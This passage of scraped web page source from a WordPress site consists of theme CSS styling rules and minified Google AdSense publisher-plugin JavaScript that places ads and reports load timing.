a:hover,#gp-hub-tabs-mobile-nav-button:hover{color:#f61e5b;}#gp-hub-tabs li a:hover,#gp-hub-tabs li.current_page_item a{background-color:#fff;}#gp-review-content-wrapper .gp-subtitle{font-family:Montserrat,Arial, Helvetica, sans-serif;line-height:50px;font-weight:normal;font-style:normal;color:#999;font-size:30px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading #gp-review-content-wrapper .gp-subtitle,{opacity: 0;}.ie.wf-loading #gp-review-content-wrapper .gp-subtitle,{visibility: hidden;}#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > p:first-child::first-letter,#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > *:not(p):first-child + p::first-letter,#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text .vc_row:first-child .vc_column_container:first-child .wpb_wrapper:first-child .wpb_text_column:first-child .wpb_wrapper:first-child > p:first-child::first-letter{font-family:"Roboto Slab",Arial, Helvetica, sans-serif;line-height:110px;font-weight:300;font-style:normal;color:#f61e5b;font-size:110px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading #gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > p:first-child::first-letter,.wf-loading #gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > *:not(p):first-child + p::first-letter,.wf-loading #gp-review-content-wrapper.gp-review-first-letter .gp-entry-text .vc_row:first-child .vc_column_container:first-child .wpb_wrapper:first-child .wpb_text_column:first-child .wpb_wrapper:first-child > p:first-child::first-letter,{opacity: 0;}.ie.wf-loading #gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > p:first-child::first-letter,.ie.wf-loading #gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > *:not(p):first-child + p::first-letter,.ie.wf-loading #gp-review-content-wrapper.gp-review-first-letter .gp-entry-text .vc_row:first-child .vc_column_container:first-child .wpb_wrapper:first-child .wpb_text_column:first-child .wpb_wrapper:first-child > p:first-child::first-letter,{visibility: hidden;}#gp-review-content-wrapper .gp-entry-text > p{font-family:"Roboto Slab",Arial, Helvetica, sans-serif;line-height:30px;font-weight:300;font-style:normal;color:#000;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading #gp-review-content-wrapper .gp-entry-text > p,{opacity: 0;}.ie.wf-loading #gp-review-content-wrapper .gp-entry-text > p,{visibility: hidden;}.gp-good-title,#gp-points-wrapper .gp-good-points li i{color:#f61e5b;}.gp-bad-title,#gp-points-wrapper .gp-bad-points li i{color:#00d1e4;}.gp-site-rating-wrapper .gp-rating-outer,.gp-site-rating-selection{background-color:#f61e5b;}.gp-site-rating-wrapper .gp-rating-inner{color:#ffffff;}.gp-user-rating-wrapper .gp-rating-outer,.gp-average-rating{background-color:#00d1e4;}.gp-user-rating-wrapper .gp-rating-inner,.gp-average-rating,.gp-site-rating-criteria-text{color:#ffffff;}.gp-element-title h3, .gp-author-info .gp-author-name{background-color:#000;}.gp-element-title{border-bottom:2px solid #000;}.widgettitle, .gp-author-info .gp-author-name a{font-family:Roboto,Arial, Helvetica, sans-serif;line-height:22px;font-weight:300;font-style:normal;color:#fff;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .widgettitle, .gp-author-info .gp-author-name a,{opacity: 0;}.ie.wf-loading .widgettitle, .gp-author-info .gp-author-name a,{visibility: hidden;}.gp-see-all-link a{color:#000;}.gp-see-all-link a:hover{color:#f61e5b;}input,textarea,select{background-color:#fff;}input,textarea,select{border-top:1px solid #ddd;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;}input,textarea,select{color:#000000;}input[type="button"],input[type="submit"],input[type="reset"],button,.button,.gp-follow-item:hover,.gp-notification-counter{background-color:#f61e5b;}input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:hover,.button:hover,.gp-follow-item{background-color:#00d1e4;}input[type="button"],input[type="submit"],input[type="reset"],button,.button,a.gp-follow-item,.gp-notification-counter,a.gp-notification-counter:hover{color:#ffffff;}input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button,.button:hover,a.gp-follow-item:hover{color:#ffffff;}#gp-footer,#gp-copyright-curves{background-color:#fff;}.gp-footer-widget .gp-element-title h3{background-color:#000;}.gp-footer-widget .gp-element-title{border-bottom:2px solid #000;}.gp-footer-widget .widgettitle{font-family:Oxygen,Arial, Helvetica, sans-serif;line-height:22px;font-weight:300;font-style:normal;color:#fff;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .gp-footer-widget .widgettitle,{opacity: 0;}.ie.wf-loading .gp-footer-widget .widgettitle,{visibility: hidden;}.gp-footer-widget{font-family:Roboto,Arial, Helvetica, sans-serif;line-height:24px;font-weight:300;font-style:normal;color:#000;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .gp-footer-widget,{opacity: 0;}.ie.wf-loading .gp-footer-widget,{visibility: hidden;}.gp-footer-widget a{color:#000;}.gp-footer-widget a:hover{color:#f61e5b;}#gp-copyright{background-color:#eeeeee;}#gp-copyright{color:#666666;}#gp-copyright a{color:#666;}#gp-copyright a:hover{color:#000;}#gp-to-top{background-color:#000;}#gp-to-top{color:#ffffff;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="3efa39dc36b14feafa73131c00c7ac7f"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="593ce656a0046c32c051d9ec-text/javascript"></script><script pagespeed_no_defer="" data-pso-version="20170403_083938" type="593ce656a0046c32c051d9ec-text/javascript">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-7193531470043163",[[]],[[[[null,[[120,139]],null,19,1,1],[null,[[260,279],[340,359],[400,459]],null,29,1,1],[null,[[280,299]],null,30,1,1],[null,[[360,399],[460,519]],null,33,1,1]],[[["BODY",0,null,[]],["10px","10px",1],1,[4],null,0,null,null,2],[["BODY",0,null,[]],["10px","10px",1],2,[5],null,0,null,null,2],[["ARTICLE",0,null,[],1],["10px","24px",0],0,[0],null,0,null,null,10],[["ARTICLE",0,null,[],2],["10px","10px",0],0,[0],null,0,null,null,13],[["ARTICLE",0,null,[],-1],["10px","10px",0],3,[0],null,0,null,null,13],[["H1",0,null,[]],["10px","10px",1],0,[2],null,0,null,null,8],[["DIV",null,null,["gp-entry-cats"]],["10px","10px",1],3,[2],null,0,null,null,8],[["DIV",null,null,["gp-entry-meta"]],["10px","10px",1],3,[2],null,0,null,null,8],[["DIV",null,"gp-content",[]],["10px","40px",1],0,[2],null,0,null,null,6],[["DIV",null,"gp-content",[]],["40px","10px",1],3,[1],null,0,null,null,6],[["DIV",null,"gp-footer-image",[]],["10px","10px",1],2,[3],null,0,null,null,6],[["DIV",null,"gp-copyright-curves",[]],["10px","10px",1],0,[3],null,0,null,null,7],[["DIV",null,"gp-copyright-text",[]],["10px","15px",1],3,[5],null,0,null,null,8],[["DIV",null,"gp-footer-nav",[]],["10px","10px",1],3,[5],null,0,null,null,8],[["HEADER",0,null,[]],["10px","10px",1],2,[2],null,0,null,null,5],[["DIV",null,"execphp-2",[]],["10px","40px",1],3,[1],null,0,null,null,7],[["ASIDE",null,"gp-sidebar",[]],["10px","10px",1],3,[3],null,0,null,null,6],[["ARTICLE",0,null,[],3],["10px","10px",0],0,[0],null,0,null,null,13]],["1312515249","2789248445","4265981643","5742714845","7219448041"],["ARTICLE",null,null,[]],"20170214_040801",8]],"WordPressSinglePost","3018077646",null,0.01,null,[null,1494908648627],0.01,0,null,null,"http://cakesandcupcakesmumbai.com"];(function(){var h=this,aa=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b},p=function(a){return"number"==typeof a},ba=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var b=c.slice();b.push.apply(b,arguments);return a.apply(this,b)}},r=function(a,b){function c(){}c.prototype=b.prototype;a.Ra=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Ta=function(a,c,f){for(var d=Array(arguments.length-2),e=2;e<arguments.length;e++)d[e-2]=arguments[e];return b.prototype[c].apply(a,
d)}};var ca=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},da=function(a,b){return a<b?-1:a>b?1:0},ea=function(a){return String(a).replace(/\-([a-z])/g,function(a,c){return c.toUpperCase()})};var fa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e="string"==typeof a?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)};var ga=function(a){ga[" "](a);return a};ga[" "]=function(){};var ia=function(a,b){var c=ha;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var t;a:{var ja=h.navigator;if(ja){var ka=ja.userAgent;if(ka){t=ka;break a}}t=""}var v=function(a){return-1!=t.indexOf(a)};var la=v("Opera"),w=v("Trident")||v("MSIE"),ma=v("Edge"),na=v("Gecko")&&!(-1!=t.toLowerCase().indexOf("webkit")&&!v("Edge"))&&!(v("Trident")||v("MSIE"))&&!v("Edge"),oa=-1!=t.toLowerCase().indexOf("webkit")&&!v("Edge"),pa=function(){var a=h.document;return a?a.documentMode:void 0},qa;
a:{var ra="",sa=function(){var a=t;if(na)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ma)return/Edge\/([\d\.]+)/.exec(a);if(w)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(oa)return/WebKit\/(\S+)/.exec(a);if(la)return/(?:Version)[ \/]?(\S+)/.exec(a)}();sa&&(ra=sa?sa[1]:"");if(w){var ta=pa();if(null!=ta&&ta>parseFloat(ra)){qa=String(ta);break a}}qa=ra}
var ua=qa,ha={},va=function(a){ia(a,function(){for(var b=0,c=ca(String(ua)).split("."),d=ca(String(a)).split("."),e=Math.max(c.length,d.length),f=0;0==b&&f<e;f++){var g=c[f]||"",k=d[f]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=da(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||da(0==g[2].length,0==k[2].length)||da(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},wa;var xa=h.document;
wa=xa&&w?pa()||("CSS1Compat"==xa.compatMode?parseInt(ua,10):5):void 0;var x=function(){},ya="function"==typeof Uint8Array,z=function(a,b,c){a.a=null;b||(b=[]);a.Va=void 0;a.M=-1;a.l=b;a:{if(a.l.length){b=a.l.length-1;var d=a.l[b];if(d&&"object"==typeof d&&"array"!=aa(d)&&!(ya&&d instanceof Uint8Array)){a.R=b-a.M;a.G=d;break a}}a.R=Number.MAX_VALUE}a.Ua={};if(c)for(b=0;b<c.length;b++)d=c[b],d<a.R?(d+=a.M,a.l[d]=a.l[d]||y):a.G[d]=a.G[d]||y},y=[],A=function(a,b){if(b<a.R){b+=a.M;var c=a.l[b];return c===y?a.l[b]=[]:c}c=a.G[b];return c===y?a.G[b]=[]:c},Aa=function(a){a=
A(za,a);return null==a?a:+a},B=function(a,b,c){b<a.R?a.l[b+a.M]=c:a.G[b]=c},C=function(a,b,c){a.a||(a.a={});if(!a.a[c]){var d=A(a,c);d&&(a.a[c]=new b(d))}return a.a[c]},D=function(a,b,c){a.a||(a.a={});if(!a.a[c]){for(var d=A(a,c),e=[],f=0;f<d.length;f++)e[f]=new b(d[f]);a.a[c]=e}b=a.a[c];b==y&&(b=a.a[c]=[]);return b},Ba=function(a,b,c){a.a||(a.a={});c=c||[];for(var d=[],e=0;e<c.length;e++)d[e]=E(c[e]);a.a[b]=c;B(a,b,d)},Ca=function(a){if(a.a)for(var b in a.a){var c=a.a[b];if("array"==aa(c))for(var d=
0;d<c.length;d++)c[d]&&E(c[d]);else c&&E(c)}},E=function(a){Ca(a);return a.l};x.prototype.toString=function(){Ca(this);return this.l.toString()};var Da=function(a){var b;if("array"==aa(a)){for(var c=Array(a.length),d=0;d<a.length;d++)null!=(b=a[d])&&(c[d]="object"==typeof b?Da(b):b);return c}if(ya&&a instanceof Uint8Array)return new Uint8Array(a);c={};for(d in a)null!=(b=a[d])&&(c[d]="object"==typeof b?Da(b):b);return c};var Ea=function(a,b){this.events=[];this.Ga=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.ia=null!=c?c:Math.random()<a};Ea.prototype.disable=function(){fa(this.events,this.ya,this);this.events.length=0;this.ia=!1};Ea.prototype.ya=function(a){var b=this.Ga.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var Fa=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var Ha=function(){var a=Ga;try{var b;if(b=!!a&&null!=a.location.href)a:{try{ga(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},Ia=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var Ja=function(a,b,c,d,e){this.la=c||4E3;this.H=a||"&";this.wa=b||",$";this.T=void 0!==d?d:"trn";this.Sa=e||null;this.va=!1;this.V={};this.Ja=0;this.L=[]},Ma=function(a,b,c,d){b=b+"//"+c+d;var e=Ka(a)-d.length-0;if(0>e)return"";a.L.sort(function(a,b){return a-b});d=null;c="";for(var f=0;f<a.L.length;f++)for(var g=a.L[f],k=a.V[g],m=0;m<k.length;m++){if(!e){d=null==d?g:d;break}var l=La(k[m],a.H,a.wa);if(l){l=c+l;if(e>=l.length){e-=l.length;b+=l;c=a.H;break}else a.va&&(c=e,l[c-1]==a.H&&--c,b+=l.substr(0,
c),c=a.H,e=0);d=null==d?g:d}}f="";a.T&&null!=d&&(f=c+a.T+"="+(a.Sa||d));return b+f+""},Ka=function(a){if(!a.T)return a.la;var b=1,c;for(c in a.V)b=c.length>b?c.length:b;return a.la-a.T.length-b-a.H.length-1},La=function(a,b,c,d,e){var f=[];Ia(a,function(a,k){(a=Na(a,b,c,d,e))&&f.push(k+"="+a)});return f.join(b)},Na=function(a,b,c,d,e){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var f=[],g=0;g<a.length;g++)f.push(Na(a[g],
b,c,d+1,e));return f.join(c[d])}}else if("object"==typeof a)return e=e||0,2>e?encodeURIComponent(La(a,b,c,d,e+1)):"...";return encodeURIComponent(String(a))};var Ra=function(a,b,c,d){var e=Pa;if((c?e.Pa:Math.random())<(d||e.za))try{var f;b instanceof Ja?f=b:(f=new Ja,Ia(b,function(a,b){var c=f,d=c.Ja++,e={};e[b]=a;a=[e];c.L.push(d);c.V[d]=a}));var g=Ma(f,e.Ma,e.Ba,e.La+a+"&");g&&Qa(g)}catch(k){}},Qa=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var Sa;if(!(Sa=!na&&!w)){var Ta;if(Ta=w)Ta=9<=Number(wa);Sa=Ta}Sa||na&&va("1.9.1");w&&va("9");var F=function(a,b,c,d){this.top=a;this.right=b;this.bottom=c;this.left=d};F.prototype.floor=function(){this.top=Math.floor(this.top);this.right=Math.floor(this.right);this.bottom=Math.floor(this.bottom);this.left=Math.floor(this.left);return this};var Ua=document,Va=window;var Wa=!!window.google_async_iframe_id,Ga=Wa&&window.parent||window;var Pa,G;if(Wa&&!Ha()){var Xa="."+Ua.domain;try{for(;2<Xa.split(".").length&&!Ha();)Ua.domain=Xa=Xa.substr(Xa.indexOf(".")+1),Ga=window.parent}catch(a){}Ha()||(Ga=window)}G=Ga;var Ya=new Ea(1,G);Pa=new function(){this.Ma="http:"===Va.location.protocol?"http:":"https:";this.Ba="pagead2.googlesyndication.com";this.La="/pagead/gen_204?id=";this.za=.01;this.Pa=Math.random()};
if("complete"==G.document.readyState)G.google_measure_js_timing||Ya.disable();else if(Ya.ia){var Za=function(){G.google_measure_js_timing||Ya.disable()};G.addEventListener?G.addEventListener("load",Za,Fa?void 0:!1):G.attachEvent&&G.attachEvent("onload",Za)};var H=function(a){this.na={};this.na.c=a;this.o=[];this.u=null;this.v=[];this.ea=0};H.prototype.g=function(a){for(var b=0;b<this.o.length;b++)if(this.o[b]==a)return this;this.o.push(a);return this};var $a=function(a,b){a.u=a.u?a.u:b;return a};H.prototype.C=function(a){for(var b=0;b<this.v.length;b++)if(this.v[b]==a)return this;this.v.push(a);return this};
H.prototype.getData=function(a){var b=this.na,c={},d;for(d in b)c[d]=b[d];0<this.ea&&(c.t=this.ea);c.err=this.o.join();c.warn=this.v.join();if(this.u){c.excp_n=this.u.name;c.excp_m=this.u.message&&this.u.message.substring(0,512);if(b=this.u.stack){d=this.u.stack;try{-1==d.indexOf("")&&(d="\n"+d);for(var e;d!=e;)e=d,d=d.replace(/((https?:\/..*\/)[^\/:]*:\d+(?:.|\n)*)\2/,"$1");b=d.replace(/\n */g,"\n")}catch(f){b=""}}c.excp_s=b}c.w=0<a.innerWidth?a.innerWidth:null;c.h=0<a.innerHeight?a.innerHeight:
null;return c};var bb=function(a,b){ab(a,a.Ea,a.X,b)},ab=function(a,b,c,d){var e=d.u;d=d.getData(a.K);a.Ha?(d.type=b,a.K.console.log(d),e&&a.K.console.error(e)):0<c&&(d.r=c,Ra(b,d,"jserror"!=b,c))};var I=function(a){return a.dynamicgoogletags=a.dynamicgoogletags||{}};var J=function(a){z(this,a,cb)};r(J,x);var cb=[4];J.prototype.getId=function(){return A(this,3)};var K=function(a){z(this,a,null)};r(K,x);var db=function(a){z(this,a,null)};r(db,x);var L=function(a){return C(a,J,1)},fb=function(a){z(this,a,eb)};r(fb,x);var eb=[1];fb.prototype.i=function(){return D(this,db,1)};fb.prototype.pa=function(a){Ba(this,1,a)};var M=function(a){z(this,a,gb)};r(M,x);var gb=[2];M.prototype.ka=function(){return A(this,3)};M.prototype.qa=function(a){B(this,3,a)};var hb=function(a){z(this,a,null)};r(hb,x);var N=function(a){z(this,a,ib)};r(N,x);var ib=[1,2,3];N.prototype.i=function(){return D(this,db,2)};
N.prototype.pa=function(a){Ba(this,2,a)};var O=function(a){z(this,a,jb)};r(O,x);var jb=[3];O.prototype.A=function(){return A(this,1)};O.prototype.D=function(){return C(this,fb,2)};O.prototype.O=function(){return A(this,4)};O.prototype.ka=function(){return A(this,5)};O.prototype.qa=function(a){B(this,5,a)};O.prototype.N=function(){return C(this,kb,9)};var kb=function(a){z(this,a,null)};r(kb,x);var lb=function(a){this.m=a;this.sa=[]};lb.prototype.f=function(){return 0<D(this.m,N,3).length?D(this.m,N,3)[0]:null};var mb=function(a){var b=["adsbygoogle-placeholder"];a=a.className?a.className.split(/\s+/):[];for(var c={},d=0;d<a.length;++d)c[a[d]]=!0;for(d=0;d<b.length;++d)if(!c[b[d]])return!1;return!0};var nb=function(a,b){for(var c=0;c<b.length;c++){var d=b[c],e=ea(d.Wa);a[e]=d.value}},qb=function(a,b){var c=ob;b.setAttribute("data-adsbygoogle-status","reserved");b={element:b};(c=c&&c.Na)&&(b.params=c);pb(a).push(b)},pb=function(a){return a.adsbygoogle=a.adsbygoogle||[]};var rb=function(a,b){if(!a)return!1;a=b.getComputedStyle?b.getComputedStyle(a,null):a.currentStyle;if(!a)return!1;a=a.cssFloat||a.styleFloat;return"left"==a||"right"==a},sb=function(a){for(a=a.previousSibling;a&&1!=a.nodeType;)a=a.previousSibling;return a?a:null},tb=function(a){return!!a.nextSibling||!!a.parentNode&&tb(a.parentNode)};var ub=function(a,b){var c=a.length;if(null!=c)for(var d=0;d<c;d++)b.call(void 0,a[d],d)};var vb=function(a,b,c,d){this.ma=a;this.$=b;this.aa=c;this.P=d};vb.prototype.query=function(a){var b=[];try{b=a.querySelectorAll(this.ma)}catch(f){}if(!b.length)return[];a=b;b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];a=c}else a=[];a=wb(this,a);p(this.$)&&(b=this.$,0>b&&(b+=a.length),a=0<=b&&b<a.length?[a[b]]:[]);if(p(this.aa)){b=[];for(c=0;c<a.length;c++){var d=xb(a[c]),e=this.aa;0>e&&(e+=d.length);0<=e&&e<d.length&&b.push(d[e])}a=b}return a};
vb.prototype.toString=function(){return JSON.stringify({nativeQuery:this.ma,occurrenceIndex:this.$,paragraphIndex:this.aa,ignoreMode:this.P})};
var wb=function(a,b){if(null==a.P)return b;switch(a.P){case 1:return b.slice(1);case 2:return b.slice(0,b.length-1);case 3:return b.slice(1,b.length-1);case 0:return b;default:throw Error("Unknown ignore mode: "+a.P);}},xb=function(a){var b=[];ub(a.getElementsByTagName("p"),function(a){100<=yb(a)&&b.push(a)});return b},yb=function(a){if(3==a.nodeType)return a.length;if(1!=a.nodeType||"SCRIPT"==a.tagName)return 0;var b=0;ub(a.childNodes,function(a){b+=yb(a)});return b},zb=function(a){return 0==a.length||
isNaN(a[0])?a:"\\"+(30+parseInt(a[0],10))+" "+a.substring(1)};var Ab=function(a,b){var c=0,d=A(a,6);if(void 0!==d)switch(d){case 0:c=1;break;case 1:c=2;break;case 2:c=3}var d=null,e=A(a,7);if(A(a,1)||a.getId()||0<A(a,4).length){var f=a.getId(),g=A(a,1),e=A(a,4),d=A(a,2);a=A(a,5);var k="";g&&(k+=g);f&&(k+="#"+zb(f));if(e)for(f=0;f<e.length;f++)k+="."+zb(e[f]);d=(e=k)?new vb(e,d,a,c):null}else e&&(d=new vb(e,A(a,2),A(a,5),c));return d?d.query(b):[]},Bb=function(a,b){if(a==b)return!0;if(!a||!b||A(a,1)!=A(b,1)||A(a,2)!=A(b,2)||a.getId()!=b.getId()||A(a,7)!=A(b,
7)||A(a,5)!=A(b,5)||A(a,6)!=A(b,6))return!1;a=A(a,4);b=A(b,4);if(a||b)if(a&&b&&a.length==b.length)for(var c=0;c<a.length;c++){if(a[c]!=b[c])return!1}else return!1;return!0};var Cb=function(a){a=a.document;return("CSS1Compat"==a.compatMode?a.documentElement:a.body)||{}},Db=function(a){return void 0===a.pageYOffset?(a.document.documentElement||a.document.body.parentNode||a.document.body).scrollTop:a.pageYOffset};var Eb=function(a,b){b=L(b);if(!b)return null;a=Ab(b,a);return 0<a.length?a[0]:null},Gb=function(a,b){b=Fb(a,b,!0);return p(b)&&!(b<=Cb(a).clientHeight)},Hb=function(a,b){return a.body?b-a.body.getBoundingClientRect().top:b},Fb=function(a,b,c){if(!c||!p(A(b,8))){var d=Eb(a.document,b);if(d){var e=null!=C(b,K,2)?A(C(b,K,2),3):void 0;c=a.document.createElement("div");c.className="googlepublisherpluginad";var f=c.style;f.textAlign="center";f.width="100%";f.height="0px";f.clear=e?"both":"none";Ib(c,d,
A(b,3));d=c.getBoundingClientRect().top+Db(a);c.parentNode.removeChild(c);B(b,8,d)}}b=A(b,8);return p(b)?b-Db(a):null},Jb={0:0,1:1,2:2,3:3},Kb={0:"auto",1:"horizontal",2:"vertical",3:"rectangle"},Lb=function(a,b){a.sort(function(a,d){a=Fb(b,a,!0);a=p(a)?a:Number.POSITIVE_INFINITY;d=Fb(b,d,!0);d=p(d)?d:Number.POSITIVE_INFINITY;return a-d})},Ib=function(a,b,c){switch(Jb[c]){case 0:b.parentNode&&b.parentNode.insertBefore(a,b);break;case 3:if(c=b.parentNode){var d=b.nextSibling;if(d&&d.parentNode!=c)for(;d&&
8==d.nodeType;)d=d.nextSibling;c.insertBefore(a,d)}break;case 1:b.insertBefore(a,b.firstChild);break;case 2:b.appendChild(a)}if(1!=b.nodeType?0:"INS"==b.tagName&&mb(b))b.style.display="block"};var ob=new function(){this.ha="googlepublisherpluginad";this.Na={google_tag_origin:"pso"}},P=function(a){this.b=a;this.j=[];this.da=0;this.o=[];this.v=[];this.Y=null;this.oa=!1},Mb=function(a,b){a=C(a.f(),J,4);if(!(a&&b&&A(b,1)==A(a,1)&&b.getId()==a.getId()&&p(A(b,2))&&p(A(b,5))))return!1;a=A(a,4);b=A(b,4);if(a.length!=b.length)return!1;for(var c=0;c<a.length;++c)if(b[c]!=a[c])return!1;return!0},Nb=function(a){var b=p(void 0)?void 0:20,c=a.f(),d=c.i(),e=C(c,J,4);if(!(a.oa||0>=b)&&e&&0!=Ab(e,a.b.document).length){a.oa=
!0;for(var c=[],f=0;f<d.length;++f){var g=d[f],k=L(g);if(Mb(a,k)){var m=A(k,2),k=A(k,5);null!=m&&null!=k&&0<=m&&0<=k&&(!c[m]||A(L(c[m]),5)<k)&&(c[m]=g)}}k=0;d=Ab(e,a.b.document);for(m=0;m<c.length&&k<b;++m){var e=k,f=a,l=d[m],g=c[m],k=b-k,u=f.f().i(),q=0;if(l&&g){l=xb(l).length;switch(A(L(g),6)){case 0:case 1:--l;break;case 2:l-=2}for(var n=A(L(g),5)+1;n<l&&q<k;++n){var Oa=new g.constructor(Da(E(g))),Hc=L(Oa);B(Hc,5,n);u.push(Oa);q++}}q&&f.f().pa(u);k=e+q}}};
P.prototype.g=function(a){for(var b=0;b<this.o.length;++b)if(this.o[b]==a)return;this.o.push(a)};P.prototype.C=function(a){for(var b=0;b<this.v.length;++b)if(this.v[b]==a)return;this.v.push(a)};
var Ob=function(a,b,c){var d=Jb[A(b,3)],e=Eb(a.b.document,b);if(e){var f=L(b)?A(L(b),2):void 0,g;a:{g=a.b;if(null!=f)switch(d){case 0:g=rb(sb(e),g);break a;case 3:g=rb(e,g);break a;case 2:f=e.lastChild;g=rb(f?1==f.nodeType?f:sb(f):null,g);break a}g=!1}if(!g&&(c||2!=d||tb(e))&&(c=1==d||2==d?e:e.parentNode,!c||(1!=c.nodeType?0:"INS"==c.tagName&&mb(c))||!(0>=c.offsetWidth)))a:if(A(b,7))a.C(8);else{b:if(A(b,5))c=A(b,5);else{if(c=Q(a).f())if(c=A(c,3),a.da<c.length){c=c[a.da++];break b}a.g(4);c=null}if(null!=
c){B(b,7,!0);d=[];(g=a.O())&&d.push(g);g=Q(a).sa;for(f=0;f<g.length;++f)d.push(g[f]);p(A(b,9))&&d.push("pso-lv-"+A(b,9));var k=a.b.document;g=a.A();var f=A(b,6),f=null!=f?Kb[f]:f,m=C(b,K,2),l={};m&&(l.ra=A(m,1),l.ga=A(m,2),l.xa=!!A(m,3));var m=c,u=ob,q=k.createElement("div"),n=q.style;n.textAlign="center";n.width="100%";n.height="auto";n.clear=l.xa?"both":"none";l.Ka&&nb(n,l.Ka);k=k.createElement("ins");n=k.style;n.display="block";n.margin="auto";n.backgroundColor="transparent";l.ra&&(n.marginTop=
l.ra);l.ga&&(n.marginBottom=l.ga);l.ta&&nb(n,l.ta);q.appendChild(k);k.setAttribute("data-ad-format",f?f:"auto");if(f=u&&u.ha)q.className=f;k.className="adsbygoogle";k.setAttribute("data-ad-client",g);m&&k.setAttribute("data-ad-slot",m);d.length&&k.setAttribute("data-ad-channel",d.join("+"));Ib(q,e,A(b,3));try{qb(a.b,k)}catch(Oa){A(b,5)!=c&&a.da--;B(b,7,!1);a.C(6);q&&q.parentNode&&q.parentNode.removeChild(q);break a}a.j.push(q)}}}},Pb=function(a,b){for(var c=Number.POSITIVE_INFINITY,d=0;d<a.j.length;++d)var e=
a.j[d].getBoundingClientRect().top,f=a.j[d].getBoundingClientRect().bottom,c=Math.min(c,b<e?e-b:f<b?b-f:0);return c},Q=function(a){a=I(a.b).ps||null;if(!a)throw Error("No placementState");return a},Qb=function(a,b){var c=Q(a).m;if(!c||!c.A())return a.g(5),!1;c=D(c,N,3)[0];return c?A(c,3).length<b?(a.g(4),a.g(5),!1):!0:(a.g(5),!1)};P.prototype.A=function(){return Q(this).m.A()||""};P.prototype.O=function(){return Q(this).m.O()||void 0};P.prototype.D=function(){return Q(this).m.D()||new fb};
